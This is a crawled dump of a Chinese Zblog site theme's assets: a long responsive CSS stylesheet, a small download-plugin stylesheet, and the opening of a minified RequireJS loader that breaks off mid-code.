    margin-right: 2px
}

#themes .item h2 {
    font-size: 20px;
    margin: -20px -300px 20px -260px;
    padding: 12px 20px;
    border-bottom: 1px solid #e9e9e9;
    background-color: #f9f9f9
}

#themes .item h2 small {
    font-size: 12px;
    color: #999;
    margin-left: 20px
}

#themes .item .desc dl {
    overflow: hidden;
    margin: 0 0 4px;
    float: left;
    padding-left: 85px;
    font-size: 12px
}

#themes .item .desc dt {
    float: left;
    margin-left: -85px;
    text-align: right;
    width: 80px;
    background-color: #f1f1f1;
    padding: 5px 6px
}

#themes .item .desc dd {
    padding: 5px 0;
    color: #888;
    margin-right: 30px
}

#themes .item .desc dd.wd {
    width: 100px
}

.plinks {
    overflow: hidden
}

.plinks .linkcat {
    margin-bottom: 50px
}

.plinks h2 {
    border-bottom: solid 1px #eee;
    font-size: 20px;
    padding-bottom: 5px
}

.plinks ul {
    clear: both;
    overflow: hidden
}

.plinks ul li {
    width: 20%;
    float: left
}

.plinks ul li a {
    display: block;
    padding: 0 10px;
    height: 38px;
    line-height: 38px;
    overflow: hidden;
    border: 1px solid #eaeaea;
    margin: 10px 10px 0 0
}

.plinks ul li img {
    float: left;
    width: 16px;
    height: 16px;
    margin-right: 8px;
    margin-top: 10px
}

.plinks ul li a:hover {
    border-color: #45b6f7
}

.readers {
    overflow: hidden
}

.readers a {
    width: 72px;
    margin: 0 5px 25px 5px;
    float: left;
    text-align: center;
    color: #999;
    font-size: 12px;
    height: 60px;
    overflow: hidden;
    text-decoration: none
}

.readers a:hover {
    color: #ff5e52
}

.readers .avatar {
    border-radius: 5px;
    margin: 0 auto;
    display: block;
    margin-bottom: 5px
}

.readers a.item-top {
    width: 31.222222%;
    margin: 0 1% 30px;
    text-align: left;
    height: 100px;
    color: #bbb;
    background-color: #f6f6f6;
    border-radius: 5px;
    padding: 10px
}

.readers a.item-top .avatar {
    float: left;
    margin-left: 10px;
    margin-right: 10px
}

.readers a.item-top h4 {
    color: #ff5e52;
    font-size: 16px
}

.readers a.item-top strong {
    display: block;
    color: #666
}

.readers a.item-top:hover {
    background-color: #f1f1f1
}

.readers a.item-2 h4 {
    color: #7ccd38
}

.readers a.item-3 h4 {
    color: #52baf5
}

.archives .item {
    overflow: hidden;
    margin-bottom: 20px;
    border-bottom: 1px solid #eee
}

.archives h3 {
    float: left;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: 400;
    color: #f15a23;
    line-height: 20px;
    margin-top: 0
}

.archives-list {
    padding-left: 20px;
    margin: 0 0 20px 140px
}

.archives-list li {
    list-style: disc;
    margin-left: 20px;
    margin-bottom: 4px
}

.archives-list time {
    width: 40px;
    display: inline-block
}

.archives-list span {
    font-size: 12px;
    display: inline-block;
    margin-left: 10px
}

.page .content.resetpass {
    padding: 20px;
    text-align: center;
    margin-right: 0;
    background-color: #fff;
    border: 1px solid #eaeaea;
    border-radius: 4px
}

.resetpass form {
    width: 300px;
    margin: 0 auto;
    text-align: left
}

.resetpass form p {
    margin-bottom: 20px
}

.resetpass h1 {
    font-size: 24px;
    font-weight: 400
}

.resetpass h3 {
    color: #777
}

.resetpass h3 .glyphicon {
    top: 4px
}

.resetpasssteps {
    margin-bottom: 50px;
    overflow: hidden
}

.resetpasssteps li {
    width: 33.33333%;
    float: left;
    background-color: #eee;
    color: #666;
    line-height: 33px;
    position: relative
}

.resetpasssteps li.active {
    background-color: #45b6f7;
    color: #fff
}

.resetpasssteps li .glyphicon {
    position: absolute;
    right: -17px;
    top: -10px;
    font-size: 46px;
    color: #fff;
    z-index: 2
}

.errtip {
    background-color: #fceaea;
    color: #db5353;
    padding: 8px 15px;
    font-size: 14px;
    border: 1px solid #fc9797;
    border-radius: 5px
}

.post-linkto {
    text-align: center
}

.prettyprint,
pre.prettyprint {
    background-color: #272822;
    border: none;
    overflow: hidden;
    padding: 10px 15px
}

.prettyprint.linenums,
pre.prettyprint.linenums {
    -webkit-box-shadow: inset 40px 0 0 #39382e, inset 41px 0 0 #464741;
    -moz-box-shadow: inset 40px 0 0 #39382e, inset 41px 0 0 #464741;
    box-shadow: inset 40px 0 0 #39382e, inset 41px 0 0 #464741
}

.prettyprint.linenums ol,
pre.prettyprint.linenums ol {
    margin: 0 0 0 30px
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    padding-left: 12px;
    color: #bebec5;
    line-height: 20px;
    margin-left: 0;
    list-style: decimal;
    margin-bottom: 0
}

.prettyprint .com {
    color: #93a1a1
}

.prettyprint .lit {
    color: #ae81ff
}

.prettyprint .clo,
.prettyprint .opn,
.prettyprint .pun {
    color: #f8f8f2
}

.prettyprint .fun {
    color: #dc322f
}

.prettyprint .atv,
.prettyprint .str {
    color: #e6db74
}

.prettyprint .kwd,
.prettyprint .tag {
    color: #f92659
}

.prettyprint .atn,
.prettyprint .dec,
.prettyprint .typ,
.prettyprint .var {
    color: #a6e22e
}

.prettyprint .pln {
    color: #66d9ef
}

.mejs-layer,
.wp-video,
embed,
video {
    max-width: 100%;
    margin-bottom: 16px;
    display: block
}

.m-icon-nav {
    display: none
}

.m-mask {
    display: none
}

.btn,
.m-icon-nav,
.rollbar h6,
.rollbar li,
.search-btn,
.site-nav .fa-angle-down,
.site-navbar,
.site-search,
.widget-navcontent .item,
a {
    -webkit-transition: all .25s;
    -moz-transition: all .25s;
    -ms-transition: all .25s;
    -o-transition: all .25s;
    transition: all .25s
}

.search2 {
    display: none
}

@media (max-width:1320px) {
    .menusns .ul-subcates {
        right: 0;
        left: auto
    }
}

@media (max-width:1240px) {
    .container {
        margin: 0 15px
    }

    .pageheader {
        padding: 15px 0
    }

    .content {
        margin-right: 0
    }

    .site-search-form {
        padding: 25px 0
    }

    .navto-design,
    .navto-nav {
        display: none
    }

    .container-page {
        padding-left: 185px
    }

    .pageside {
        width: 170px
    }

    .plinks ul li {
        width: 25%
    }

    .excerpt {
        width: 23%;
        margin: 1%
    }

    .list4 {
        margin-right: 0
    }

    .filter-wrapper {
        position: relative;
        margin-top: 0;
        background-color: #fff;
        border: 1px solid #e8e8e8;
        min-height: 40px;
        padding: 6px 0
    }
}

@media (max-width:980px) {
    .topmenu {
        display: none
    }

    .pageheader h1 {
        font-size: 22px
    }

    .pageheader .share {
        display: none
    }

    .site-navbar,
    .site-navbar .fa {
        font-size: 15px
    }

    .container-page {
        padding-left: 155px
    }

    .pageside {
        width: 140px
    }

    .pagemenu li a {
        padding: 10px 5px 10px 15px
    }

    .sidebar {
        display: none
    }

    .tag-clouds a {
        width: 24%
    }

    .single .content {
        margin-right: 0
    }

    .archives h3 {
        float: none
    }

    .archives-list {
        margin-left: 0
    }

    .plinks ul li {
        width: 33.3333333%
    }

    .brand {
        display: none
    }

    .excerpt {
        width: 31.2%;
        margin: 1%
    }
}

@media (max-width:720px) {
    body {
        padding-top: 77px
    }

    #ads1 {
        display: none
    }

    #a3 {
        display: block
    }

    .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
        padding: 15px 0;
        z-index: 99;
        height: 62px
    }

    .header .container {
        margin: 0
    }

    .logo {
        float: none;
        text-align: center;
        max-width: 100%;
        margin: 0 auto;
        width: 90px
    }

    .logo a {
        max-width: 180px;
        margin: 0 auto;
        text-align: center;
        background-size: 100%
    }

    .logo img {
        margin: 0 auto
    }

    .topbar-user {
        display: none
    }

    .site-search {
        top: -100px
    }

    .site-navbar li.navto-search {
        position: fixed;
        top: 0;
        right: 0;
        border-bottom: none;
        display: none
    }

    .search2 {
        display: block
    }

    .search2 li.navto-search {
        position: fixed;
        top: 12px;
        right: 12px;
        border-bottom: none;
        display: block
    }

    .search2 li.navto-search .fa {
        font-size: 18px
    }

    .site-navbar li.navto-search a {
        padding: 21px 15px 21px 30px;
        color: #999
    }

    .site-nav .navto-search .fa {
        display: block;
        font-size: 19px;
        color: #999
    }

    .search-on .site-search {
        top: 62px
    }

    .site-navbar {
        margin: 61px 0 0;
        position: fixed;
        top: 0;
        left: -40%;
        bottom: 0;
        background-color: #fff;
        border-right: 1px solid #eaeaea;
        text-align: left;
        padding: 0;
        line-height: 32px;
        font-size: 16px;
        width: 40%;
        overflow-y: auto
    }

    .site-navbar li {
        float: none;
        margin-left: 15px;
        border-bottom: 1px solid #eaeaea
    }

    .site-nav li:hover>.ul-subcates {
        display: none
    }

    .site-nav .fa {
        display: none
    }

    .site-navbar li a {
        display: block;
        padding: 2px 15px 2px 0;
        margin: 0
    }

    .site-navbar li.active a,
    .site-navbar li.active a:hover {
        color: #45b6f7
    }

    .site-navbar .ul-subcates {
        display: none;
        position: relative;
        top: 0;
        box-shadow: none;
        background-color: transparent;
        border: none;
        border-radius: 0;
        width: auto;
        margin-top: 0
    }

    .site-navbar .ul-subcates li a {
        padding-left: 40px
    }

    .m-mask {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0);
        z-index: 98;
        overflow: hidden
    }

    .m-nav-show .m-mask {
        display: block
    }

    .m-icon-nav {
        display: block;
        position: absolute;
        top: -15px;
        left: 0;
        font-size: 19px;
        padding: 21px 30px 21px 15px;
        color: #999
    }

    .m-nav-show .m-icon-nav {
        color: #45b6f7
    }

    .m-nav-show .site-navbar {
        left: 0
    }

    .page-template-pagesnavs-php .pageheader,
    .pageheader {
        margin-top: -15px
    }

    .tag-clouds a {
        width: 32.3333333%
    }

    .readers a.item-top {
        float: none;
        width: auto;
        display: block;
        margin: 0 0 15px 0
    }
}

@media (max-width:640px) {
    body {
        padding-top: 57px
    }

    .header {
        padding: 10px 0;
        height: 46px
    }

    .logo a {
        height: 24px
    }

    .logo img {
        height: 100%
    }

    .m-icon-nav {
        padding: 13px 30px 13px 15px;
        top: -10px
    }

    .site-navbar li.navto-search a {
        padding: 13px 15px 13px 30px
    }

    .site-navbar {
        margin-top: 45px
    }

    .search-on .site-search {
        top: 46px
    }

    .carousel-control {
        display: none
    }

    .article-header {
        text-align: left;
        padding: 15px 0
    }

    .article-title {
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 5px;
        line-height: 22px
    }

    .article-meta .item {
        margin-right: 10px
    }

    .asb-post {
        margin-bottom: 15px
    }

    .article-content img {
        border-radius: 5px
    }

    .post-copyright {
        display: none
    }

    .action-share {
        text-align: left
    }

    .rollbar {
        right: -120px
    }

    .article-content {
        font-size: 15px;
        line-height: 24px
    }

    .article-content h2,
    .article-content h3,
    .article-content h4,
    .article-content p {
        margin-bottom: 15px
    }

    .article-content h2 {
        font-size: 16px;
        font-weight: 700;
        margin: 15px -10px 15px -10px;
        line-height: 18px;
        padding-left: 10px;
        border-left: none
    }

    .article-content ol,
    .article-content ul {
        margin-left: 20px
    }

    .pagetitle h1 {
        font-size: 16px;
        font-weight: 700
    }

    .excerpt .note {
        display: none
    }

    .excerpt .cat {
        display: none
    }

    .excerpt h2,
    .excerpt-minic h2 {
        font-size: 14px;
        line-height: 18px
    }

    .excerpt h2 {
        width: 100%;
        padding: 0 10px
    }

    .excerpt-minic {
        padding: 10px
    }

    .excerpt-minic-index h2 {
        font-size: 16px;
        margin-bottom: 5px
    }

    .excerpt-minic .note {
        font-size: 12px;
        text-indent: 24px
    }

    .page-template-pagesnavs-php .pageheader,
    .pageheader {
        margin-top: -11px
    }

    .pageheader h1 {
        font-weight: 700;
        font-size: 18px
    }

    .pageheader .note {
        font-size: 12px
    }

    .container-page {
        padding-left: 110px
    }

    .container-page .content {
        padding: 15px
    }

    .container-page .content::after {
        display: none
    }

    .pageside {
        width: 100px
    }

    .pagemenu {
        margin-bottom: 5px
    }

    .pagemenu li a {
        padding: 7px 10px;
        font-size: 14px;
        font-weight: 700
    }

    .branding {
        padding: 30px 10px
    }

    .branding h1,
    .branding h2 {
        font-size: 20px;
        margin-bottom: 10px
    }

    .btn-lg {
        font-size: 14px;
        padding: 6px 15px
    }

    .pagetitle h1,
    .pagetitle h2,
    .pagetitle h3 {
        font-size: 16px;
        font-weight: 700
    }

    .title h3 {
        font-size: 16px
    }

    .title .more {
        display: block;
        top: 0
    }

    .title .more a {
        display: inline-block;
        margin-left: 12px;
        color: #999
    }

    .footer {
        padding: 0 0 20px;
        margin-top: -50px
    }

    .footer nav {
        display: none
    }

    .footer {
        padding: 15px 10px
    }

    .footer .container {
        overflow: hidden;
        line-height: 16px
    }

    .footer a {
        display: inline
    }

    .archives-list span {
        display: none
    }

    .archives h3 {
        font-size: 16px;
        font-weight: 700
    }

    .list2 {
        margin-right: 0
    }

    .relates li {
        width: 48%;
        margin: 8px 3px
    }

    .relates .text {
        height: 40px;
        line-height: 20px;
        display: block;
        overflow: hidden
    }

    .relates .related2 {
        margin-right: 0
    }
}

@media (max-width:480px) {
    .single section.container {
        margin: 0
    }

    .single .content {
        border: none;
        padding: 0 15px;
        border-radius: 0;
        margin-right: 0
    }

    .single {
        padding-top: 44px
    }

    .article-meta .item:nth-child(2) {
        display: inline
    }

    .article-header {
        margin-bottom: 10px
    }

    .carousel-indicators {
        display: none
    }

    .cat-first {
        padding: 10px 10px 10px 170px
    }

    .cat-first .thumbnail {
        margin-left: -160px;
        width: 150px
    }

    .cat-first .note {
        display: none
    }

    .cat-first .meta .pc {
        display: none
    }

    .cat-first h2,
    .excerpt-minic h2 {
        font-size: 16px;
        line-height: 20px
    }

    .cat-posts li {
        width: 50%
    }

    .cat-posts li a {
        padding: 10px
    }

    .cat-posts li:nth-child(1) {
        border-radius: 0
    }

    .cat-posts li:nth-child(1),
    .cat-posts li:nth-child(2) {
        border-bottom: none
    }

    .cat-posts li:nth-child(3) {
        border-left: 1px solid #eaeaea;
        border-radius: 0 0 0 4px
    }

    .tag-clouds a {
        width: 49%
    }

    .plinks ul li {
        width: 50%
    }

    .page-template-pagesresetpassword-php section.container {
        margin: 0
    }

    .page-template-pagesresetpassword-php .content {
        border: none;
        padding: 0 15px;
        border-radius: 0
    }

    .page-template-pagesresetpassword-php {
        padding-top: 44px
    }

    .page .content.resetpass {
        padding: 15px
    }

    .resetpasssteps {
        margin: -14px -15px 15px -15px
    }

    .resetpasssteps li {
        font-size: 12px;
        line-height: 28px
    }

    .resetpass form {
        width: 100%
    }

    .resetpass h3 {
        font-size: 16px
    }

    .sign .container {
        width: 80%
    }

    .sign .close-link {
        right: 0;
        left: auto
    }

    .sign form {
        padding: 0 20px
    }

    .sign h3 {
        padding: 25px 20px;
        margin: 0 -20px 20px
    }

    .sign h3 small {
        margin-right: 80px
    }

    .pagination ul>li {
        display: inline
    }

    .pagination ul>li.next-page,
    .pagination ul>li.prev-page {
        display: inline
    }

    .pagination ul>li.next-page a {
        background-color: #45b6f7;
        color: #fff
    }

    .input-lg {
        height: 34px;
        border-radius: 4px;
        font-size: 14px;
        padding: 10px
    }

    .excerpt {
        width: 48%
    }

    .excerpt .note {
        display: none
    }

    .excerpt .author {
        display: none
    }

    .excerpt .pc {
        display: none
    }

    .excerpt .meta {
        display: none
    }

    .excerpt h2 {
        display: none;
        overflow: hidden;
        display: block;
        position: relative
    }

    .excerpt h2:before {
        content: "";
        float: left;
        width: 5px
    }

    .excerpt h2,
    .excerpt h2:before {
        height: 18px;
        margin-top: 8px;
        overflow: hidden
    }
}

@media (max-width:360px) {
    .site-navbar {
        left: -60%;
        width: 60%
    }

    .single .content {
        padding: 5px 15px
    }

    .cat-ebox li {
        width: 100%;
        border-right: none
    }

    .cat-ebox li:first-child {
        border-bottom: 2px solid #eaeaea
    }

    .cat-posts li a {
        height: 170px
    }

    .article-header {
        padding: 10px 0;
        text-align: left
    }

    .article-meta .item:nth-child(2) {
        display: inline
    }

    .article-title {
        font-size: 16px
    }

    .excerpt h2 {
        font-size: 14px;
        line-height: 18px
    }

    .excerpt .pc {
        display: none
    }

    .excerpt .pv {
        margin-right: 0
    }

    .btn-lg {
        padding: 8px 20px;
        font-size: 14px
    }

    #commentform {
        padding-left: 0
    }

    #respond {
        overflow: hidden;
        width: 100%
    }

    .comt {
        padding-left: 0
    }

    .comt-title {
        width: auto;
        float: none;
        margin-left: 0;
        overflow: hidden;
        margin-bottom: 10px
    }

    .comt-avatar {
        width: 30px;
        height: 30px;
        float: left;
        margin-right: 5px
    }

    .comt-avatar .avatar {
        width: 30px;
        height: 30px;
        border-radius: 50%
    }

    .comt-comterinfo {
        width: 100%
    }

    .comt-comterinfo .text-muted {
        display: none
    }

    .comt-comterinfo input {
        width: 100%;
        margin-right: 0;
        box-shadow: none
    }

    .comment-reply-link,
    .comt-info {
        position: relative;
        top: 0;
        display: inline-block;
        margin-left: 10px
    }

    .comt-main {
        margin-right: 0;
        margin-left: 40px
    }

    .comt-f {
        display: none
    }

    .commentlist>.comment .children {
        margin-left: 0
    }

    .commentlist>.comment.depth-1>.children {
        margin-left: 46px
    }

    .comt-author {
        display: inline-block
    }

    .branding {
        padding: 30px 10px
    }

    .branding h1,
    .branding h2 {
        font-size: 16px;
        font-weight: 700;
        margin-bottom: 10px
    }

    .branding p {
        font-weight: 400
    }

    .tag-clouds a {
        width: 99%
    }

    .plinks ul li {
        width: 100%
    }
}

@media (max-width:230px) {
    .excerpt {
        width: 100%
    }
}

#navs {
    color: #aaa
}

#navs h2 {
    font-size: 20px;
    font-weight: 400;
    color: #fff;
    padding: 10px;
    background-color: #45b6f7;
    margin: 0
}

#navs .item {
    overflow: hidden;
    margin: 20px 0 30px
}

#navs .item h2 {
    width: 140px;
    padding: 11px 15px;
    margin: 0;
    font-size: 18px
}

#navs .item ul {
    margin-right: -1%
}

#navs .item li {
    float: left;
    width: 19%;
    margin-right: 1%;
    margin-top: 1%;
    padding: 15px;
    font-size: 12px;
    height: 89px;
    overflow: hidden;
    background-color: #fff;
    border-bottom: 15px solid #fff
}

#navs .item li a {
    margin-bottom: 5px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    color: #45b6f7;
    border-bottom: 2px solid transparent
}

#navs .item li a:hover {
    color: #fd8c84;
    border-bottom-color: #fd8c84
}

#navs .items {
    margin-left: 160px
}

#navs nav {
    width: 140px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-color: #45b6f7
}

#navs nav ul {
    width: 140px
}

#navs nav a {
    display: block;
    padding: 10px 20px;
    color: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, .08)
}

#navs nav .active a,
#navs nav a:hover {
    color: #fff;
    font-weight: 700
}

#navs nav ul.affix {
    position: fixed;
    top: 0
}

#navs nav ul.affix-bottom {
    position: fixed
}

.page-template-pagesnavs-php .pageheader {
    margin: 0
}

@media (max-width:1280px) {
    #navs .items {
        margin-right: 10px
    }
}

@media (max-width:1024px) {
    #navs .item {
        margin-top: 10px
    }

    #navs .items {
        margin: 0
    }

    #navs nav {
        display: none
    }

    #navs .item li {
        width: 24%
    }
}

@media (max-width:640px) {
    #navs .item li {
        width: 32.333333%
    }

    #navs .item h2 {
        width: auto;
        text-align: center
    }
}

@media (max-width:320px) {
    #navs .item li {
        width: 49%
    }
}

.ad {
    display: block;
    margin: 0 auto;
    border: 1px solid #e8e8e8;
    width: 1175px;
    padding: 5px;
    overflow: hidden
}

.ad3 {
    display: block;
    margin: 0 auto 10px;
    border: 1px solid #e8e8e8;
    width: 1200px;
    padding: 5px 0;
    overflow: hidden
}

.ad2 {
    display: block;
    margin: 0 auto;
    overflow: hidden;
    padding: 10px 0
}

.ad4 {
    display: block;
    margin: 0 auto;
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    padding: 5px 0;
    overflow: hidden
}

.ad5 {
    padding-bottom: 10px;
    display: block;
    margin: 0 auto;
    text-align: center;
    overflow: hidden
}

.adfooter {
    padding-bottom: 10px
}

@media (max-width:1200px) {
    .ad {
        display: block;
        border: 1px solid #e8e8e8;
        margin-bottom: 10px;
        width: 100%;
        overflow: hidden
    }

    .ad2 {
        padding: 5px 0
    }

    .ad2 img {
        max-width: 100%
    }

    .ad3 {
        display: block;
        border: 1px solid #e8e8e8;
        margin-bottom: 10px;
        width: 100%;
        overflow: hidden
    }

    .ad5 img {
        max-width: 100%
    }
}

@media (max-width:818px) {
    .ad2 {
        display: block;
        overflow: hidden;
        margin-left: -10px
    }
}

.excerpttag {
    border: 1px solid #eaeaea;
    padding: 20px 20px 20px 255px;
    overflow: hidden;
    background-color: #fff;
    margin-bottom: -1px
}

.excerpttag-1 {
    border-radius: 4px 4px 0 0
}

.excerpttag:hover {
    background-color: #fafdff;
    border-color: #88d3f9;
    position: relative;
    z-index: 2
}

.excerpttag .focus {
    float: left;
    margin-left: -235px;
    width: 220px
}

.excerpttag .thumb {
    width: 220px;
    height: 150px
}

.excerpttag header {
    margin-bottom: 10px
}

.excerpttag .cat {
    color: #fff;
    background-color: #45bcf9;
    padding: 3px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    top: -2px;
    margin-right: 6px
}

.excerpttag .cat:hover {
    opacity: .85
}

.excerpttag .cat i {
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #45bcf9;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent
}

.excerpttag h2 {
    display: inline;
    font-size: 18px;
    line-height: 24px;
    margin-top: 0;
    font-weight: 700
}

.excerpttag h2 a {
    color: #555
}

.excerpttag h2 a:hover {
    color: #61b3e6
}

.excerpttag .pc,
.excerpttag .pv,
.excerpttag time {
    margin-right: 20px
}

.excerpttag .note {
    font-size: 12px;
    color: #555;
    word-wrap: break-word;
    line-height: 20px
}

.excerpttag .meta {
    color: #999;
    font-size: 12px;
    margin-bottom: 10px
}

.excerpttag .meta .fa {
    margin-right: 4px
}

.excerpttag .meta a {
    color: #999;
    text-decoration: underline
}

.excerpttag .meta a:hover {
    color: #61b3e6
}

@media (max-width:640px) {
    .excerpttag {
        padding: 10px 10px 10px 180px
    }

    .excerpttag .focus {
        width: 160px;
        margin-left: -170px
    }

    .excerpttag .thumb {
        width: 160px;
        height: 109px
    }

    .excerpttag .note {
        display: none
    }

    .excerpttag .cat {
        display: none
    }

    .excerpttag h2 {
        font-size: 16px;
        line-height: 18px
    }

    .friendlink {
        display: none
    }
}

@media (max-width:480px) {
    .excerpttag {
        padding: 10px 10px 10px 120px
    }

    .excerpttag .focus {
        width: 100px;
        margin-left: -110px
    }

    .excerpttag .thumb {
        width: 100px;
        height: 68px
    }

    .excerpttag .note {
        display: none
    }

    .excerpttag h2 {
        overflow: hidden;
        display: block;
        position: relative
    }

    .excerpttag h2:before {
        content: "";
        float: left;
        width: 5px
    }

    .excerpttag h2,
    .excerpttag h2:before {
        height: 36px
    }

    .excerpttag h2>:first-child {
        float: right;
        width: 100%;
        margin-left: -5px
    }

    .excerpttag h2:after {
        content: "\02026";
        box-sizing: content-box;
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        float: right;
        position: relative;
        top: -18px;
        left: 100%;
        width: 3em;
        margin-left: -3em;
        padding-right: 5px;
        text-align: right;
        background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(white), color-stop(50%, #fff));
        background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%, #fff);
        background: -o-linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%, #fff);
        background: -ms-linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%, #fff);
        background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%, #fff)
    }
}

@media (max-width:346px) {
    .excerpttag h2 {
        font-size: 14px;
        line-height: 18px
    }
}

.thumbnail {
    position: relative;
    z-index: 0
}

.thumbnail:hover {
    z-index: 50;
    background-color: transparent
}

.thumbnail span {
    padding: 5px;
    border: 1px dashed gray;
    border-image: none;
    left: -10px;
    color: #000;
    text-decoration: none;
    visibility: hidden;
    position: absolute;
    background-color: #ffffe0
}

.thumbnail span img {
    border-width: 0;
    padding: 2px
}

.thumbnail:hover span {
    left: 30px;
    top: 10px;
    visibility: visible
}

.diylinks {
    overflow: hidden;
    margin-bottom: 10px
}

.diylinks li {
    list-style: none;
    float: left;
    margin-right: 5px
}

#comments .plkglt .plkgltbogy .msgname {
    display: inline
}

#comments h5 {
    font-size: 1.125em;
    font-weight: 400;
    line-height: 50px;
    margin-bottom: -14px;
    margin-top: -14px
}

#comments {
    margin-top: 15px;
    padding-bottom: 10px
}

#comments h3,
#comments h4 {
    line-height: 30px;
    font-weight: 400
}

#read h3 #comment h4 span {
    float: right
}

#read ul li a {
    float: left
}

#frmSumbit #inpEmail,
#frmSumbit #inpHomePage,
#frmSumbit #inpName,
#frmSumbit #inpVerify {
    padding-left: 5px;
    border: 1px solid #ddd;
    height: 30px;
    padding-top: 0;
    padding-right: 5%;
    padding-bottom: 0;
    line-height: 30px;
    float: left;
    margin-right: 10px;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    width: 42%
}

.commentpost label {
    height: 30px;
    overflow: hidden;
    float: left;
    line-height: 30px;
    margin: 0;
    padding-top: 0;
    padding-right: 10px;
    padding-bottom: 0;
    padding-left: 10px;
    border-top-width: 1px;
    border-right-width: 0;
    border-bottom-width: 1px;
    border-left-width: 1px;
    border-top-style: solid;
    border-right-style: solid;
    border-bottom-style: solid;
    border-left-style: solid;
    border-top-color: #ddd;
    border-right-color: #ddd;
    border-bottom-color: #ddd;
    border-left-color: #ddd;
    clear: left
}

#txaArticle {
    width: 99.9%;
    height: 120px;
    border: 1px solid #ddd;
    padding: 2%
}

#frmSumbit p {
    padding: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    line-height: 30px
}

#frmSumbit .button {
    color: #fff;
    background-color: #333;
    height: 30px;
    width: 100px;
    border-top-width: 0;
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
    margin-right: 15px;
    border-radius: 3px
}

.plk .msgarticle .plk .msgname .dot {
    font-size: 1.875em;
    float: right;
    margin-left: 15px;
    font-weight: 700;
    color: rgba(176, 176, 176, 0)
}

.msgname .dot {
    font-size: 1.875em;
    color: rgba(176, 176, 176, .66);
    float: right;
    margin-left: 15px;
    font-weight: 700
}

.plk .plkimg {
    clear: left;
    float: left;
    margin-right: 15px;
    padding: 2px
}

.plkglt .msgarticle {
    line-height: 16px;
    padding-top: 4px;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
    font-size: 1em
}

#comments .plk {
    font-size: 1em;
    margin-top: 5px;
    padding: 9px
}

.plk .msgarticle {
    line-height: 20px;
    color: #666;
    font-size: 1em
}

.plk .msgarticle .plk {
    background-color: #f4f4f4;
    border: 1px solid #eee;
    font-size: 1em
}

.plkimg a img {
    border-radius: 3px
}

.commentpost p span {
    color: red
}

.fxdm {
    overflow: hidden
}

.singletag {
    margin-top: 12px;
    color: #1d1d1d
}

.singletag .taga {
    margin-right: 4px;
    color: #535353
}

.asx {
    margin-top: 20px;
    overflow: hidden
}

.asx span {
    color: 000;
    background-color: #fafafa;
    padding: 1px 3px
}

.asx .aprev {
    float: left;
    width: 48%;
    text-align: left
}

.asx .anext {
    float: right;
    width: 48%;
    text-align: right
}

@media (max-width:980px) {
    .asx .aprev {
        float: left;
        width: 98%;
        text-align: left;
        margin-bottom: 8px
    }

    .asx .anext {
        float: left;
        width: 98%;
        text-align: left
    }

    .post_size {
        display: none
    }
}

.madcss {
    width: 100%;
    overflow: hidden;
    clear: both
}

.ad1 img,.ad2 img,.ad3 img,.ad4 img,.ad5 img{
    max-width: 100%;
}

.madcss img {
    max-width: 100%
}

--- FILE ---
content_type: text/css
request_url: http://www.024reform.com/zb_users/theme/ydimg/style/css/erphpdown.css
body_size: 668
content:
@charset "utf-8";
.skyOrange{ padding:5px 10px; background:#ff3800; color:#FFF;}
#paycenter td{ line-height:30px;}
.erphpdown{margin-bottom: 20px;width: auto;background: #fff;overflow:hidden;border: 1px solid #eee;}
.erphpdown p{margin:3px;padding:3px 15px;border-bottom: 1px solid #f8f8f8;text-indent: 0;}
.erphpdown p span{padding:0 5px;color: #E14D43;font-weight: bold;font-size: 120%;}
.erphpdown .down-detail{float: right;width: 100%;}
.erphpdown p.down-ordinary{color: #28B78D;}
.erphpdown p.down-vip{color: #E14D43;}
.erphpdown p a{margin-left: 10px;font-weight: bold;}
.erphpdown p.down-tip{border-bottom: none;}
/* www.mobantu.com  qq 82708210*/

--- FILE ---
content_type: application/javascript
request_url: http://www.024reform.com/zb_users/theme/ydimg/style/js/loader.js?v=1.8.4
body_size: 16401
content:
/*
 RequireJS 2.1.14 Copyright (c) 2010-2014, The Dojo Foundation All Rights Reserved.
 Available via the MIT or new BSD license.
 see: http://github.com/jrburke/requirejs for details
*/

var requirejs,require,define;
(function(ba){function G(b){return"[object Function]"===K.call(b)}function H(b){return"[object Array]"===K.call(b)}function v(b,c){if(b){var d;for(d=0;d<b.length&&(!b[d]||!c(b[d],d,b));d+=1);}}function T(b,c){if(b){var d;for(d=b.length-1;-1<d&&(!b[d]||!c(b[d],d,b));d-=1);}}function t(b,c){return fa.call(b,c)}function m(b,c){return t(b,c)&&b[c]}function B(b,c){for(var d in b)if(t(b,d)&&c(b[d],d))break}function U(b,c,d,e){c&&B(c,function(c,g){if(d||!t(b,g))e&&"object"===typeof c&&c&&!H(c)&&!G(c)&&!(c instanceof
